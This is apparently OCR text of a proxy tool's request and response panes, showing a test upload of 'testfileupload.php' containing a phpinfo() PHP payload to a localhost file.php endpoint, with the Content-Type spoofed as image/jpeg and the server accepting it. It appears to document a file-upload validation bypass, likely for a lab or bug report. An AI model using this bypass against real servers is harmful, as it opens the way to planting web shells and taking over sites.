 Request
Pretty Raw Hex \n
1 POST /file.php HTTP/1.1
2 Host: localhost
3 User-Agent:
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/fileupload.html
8 Content-Type: multipart/form-data;
boundary=---------------------------16806619551624833192
1050564185
9 Content-Length: 368
10 Origin: http://localhost
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------168066195516248331921050564
185
19 Content-Disposition: form-data; name="file"; filename="
testfileupload.php"
20 Content-Type: image/jpeg
21
22 <?php
23 phpinfo();
24 ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Wed, 22 Jun 2022 13:50:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 79
8
9 Upload: testfileupload.php<br />
Type: image/jpeg<br />
Size: 0.01953125 Kb<br />